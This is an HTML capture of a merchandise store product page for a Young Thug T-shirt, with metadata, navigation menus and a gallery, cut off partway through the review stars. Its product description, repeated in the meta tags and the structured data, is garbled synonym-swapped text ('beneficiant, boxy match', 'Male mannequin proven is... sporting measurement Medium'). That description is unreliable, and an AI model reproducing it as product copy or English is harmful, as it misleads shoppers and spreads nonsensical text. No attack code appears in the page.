

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://young-thug.shop/product/young-thugga-classic-t-shirt-rb1508/
body_size: 41685
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/young-thug.shop/uploads/no_edit_young_thug_logo-1732706473.png">
    <meta name="csrf-token" content="">
    <title>Young Thugga Classic T-Shirt RB1508 | Young Thug Shop - Official Young Thug Merchandise Store</title>

            
        <meta property="og:title" content="Young Thugga Classic T-Shirt RB1508 | Young Thug Shop - Official Young Thug Merchandise Store" />
    
    <meta property="og:description" content="
The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="
The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/young-thug.shop/media/162/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg" /> 
    <meta property="og:url" content="https://young-thug.shop/product/young-thugga-classic-t-shirt-rb1508" />
    <link rel="canonical" href="https://young-thug.shop/product/young-thugga-classic-t-shirt-rb1508" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Young Thugga Classic T-Shirt RB1508",
    "description": "\nThe usual, conventional t-shirt for on a regular basis put on\nTraditional, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and sporting measurement Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://young-thug.shop/product/young-thugga-classic-t-shirt-rb1508",
    "image": "https://lunar-merch.b-cdn.net/young-thug.shop/media/162/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://young-thug.shop/product/young-thugga-classic-t-shirt-rb1508",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Young Thug Shop - Official Young Thug Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "YOUNGS-65854",
    "category": "Young Thug T-Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://young-thug.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://young-thug.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://young-thug.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ZAxi7BhxuZ4C5PYircn45DzjEnOV-30gmVG96sB2CXo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YRZB91G59E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YRZB91G59E');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://young-thug.shop" class="relative block">
                    <span class="sr-only">Young Thug Shop - Official Young Thug Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/young-thug.shop/uploads/no_edit_young_thug_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://young-thug.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://young-thug.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://young-thug.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://young-thug.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://young-thug.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://young-thug.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://young-thug.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://young-thug.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://young-thug.shop/collections/young-thug-accessories" class="block text-sm font-medium">Young Thug Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-drawstring-bag" class="font-light rounded text-sm">Young Thug Drawstring Bag</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-mask" class="font-light rounded text-sm">Young Thug Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://young-thug.shop/collections/young-thug-cloth" class="block text-sm font-medium">Young Thug Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-hoodie" class="font-light rounded text-sm">Young Thug Hoodie</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-legging" class="font-light rounded text-sm">Young Thug Legging</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-sweatshirt" class="font-light rounded text-sm">Young Thug Sweatshirt</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-t-shirt" class="font-light rounded text-sm">Young Thug T-Shirt</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-tank-tops" class="font-light rounded text-sm">Young Thug Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://young-thug.shop/collections/young-thug-decoration" class="block text-sm font-medium">Young Thug Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-blanket" class="font-light rounded text-sm">Young Thug Blanket</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-mug" class="font-light rounded text-sm">Young Thug Mug</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-poster" class="font-light rounded text-sm">Young Thug Poster</a>
                                                                                                            <a href="https://young-thug.shop/collections/young-thug-throw-pillow" class="font-light rounded text-sm">Young Thug Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://young-thug.shop/collections/young-thug-phone-case" class="block text-sm font-medium">Young Thug Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://young-thug.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://young-thug.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-accessories" class="flex justify-between items-center hover:underline grow">Young Thug Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-drawstring-bag" class="flex justify-between items-center hover:underline grow">Young Thug Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-mask" class="flex justify-between items-center hover:underline grow">Young Thug Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-cloth" class="flex justify-between items-center hover:underline grow">Young Thug Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-hoodie" class="flex justify-between items-center hover:underline grow">Young Thug Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-legging" class="flex justify-between items-center hover:underline grow">Young Thug Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-sweatshirt" class="flex justify-between items-center hover:underline grow">Young Thug Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-t-shirt" class="flex justify-between items-center hover:underline grow">Young Thug T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-tank-tops" class="flex justify-between items-center hover:underline grow">Young Thug Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-decoration" class="flex justify-between items-center hover:underline grow">Young Thug Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-blanket" class="flex justify-between items-center hover:underline grow">Young Thug Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-mug" class="flex justify-between items-center hover:underline grow">Young Thug Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-poster" class="flex justify-between items-center hover:underline grow">Young Thug Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-throw-pillow" class="flex justify-between items-center hover:underline grow">Young Thug Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/collections/young-thug-phone-case" class="flex justify-between items-center hover:underline grow">Young Thug Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://young-thug.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://young-thug.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://young-thug.shop/collections/young-thug-cloth">Young Thug Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://young-thug.shop/collections/young-thug-t-shirt">Young Thug T-Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="57">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/young-thug.shop/media/162/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/young-thug.shop/media/162/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="162"
                     data-variants="59"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/young-thug.shop/media/167/conversions/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.u1-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/young-thug.shop/media/167/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.u1-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="167"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/young-thug.shop/media/173/conversions/raf750x1000075tfafafaca443f4786.u1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/young-thug.shop/media/173/raf750x1000075tfafafaca443f4786.u1.jpg"
                     data-fancybox="gallery"
                     data-media-id="173"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Young Thugga Classic T-Shirt RB1508
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
